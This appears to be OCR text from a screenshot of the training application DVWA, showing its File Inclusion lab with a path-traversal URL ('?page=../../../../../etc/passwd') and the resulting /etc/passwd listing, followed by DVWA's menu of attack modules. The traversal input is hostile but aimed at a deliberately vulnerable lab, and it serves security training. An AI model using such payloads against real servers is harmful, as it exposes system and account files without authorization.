 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusio
192.168.231.110/vulnerabilities/fi/?page=../../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:109:114::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache
pollinate:/bin/false dvwaadmin:x:1000:1000:dvwaadmin,,,:/home/dvwaadmin:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)